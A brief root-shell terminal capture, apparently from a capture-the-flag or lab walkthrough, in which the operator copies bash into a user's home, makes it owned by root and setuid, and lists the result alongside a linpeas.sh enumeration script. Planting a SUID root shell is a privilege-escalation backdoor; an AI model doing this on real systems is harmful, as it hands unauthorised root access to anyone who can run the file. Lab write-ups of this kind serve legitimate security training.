 root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod +s bash
chmod +s bash
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1988
drwxr-xr-x 3 1000 1000    4096 Jun 12 20:11 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
drwx------ 3 1000 1000    4096 Jun 12 19:56 .gnupg
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsr-sr-x 1 root root 1234376 Jun 12 20:11 bash
-rwxr-xr-x 1 root root  762836 Mar 16 18:42 linpeas.sh
-rwxr-xr-x 1 1000 1000     228 Jun 12 18:48 procmon.sh
-rw-r----- 1 1000 1000      33 Jun 12 17:03 user.txt
root@3a453ab39d3d:/home/augustus#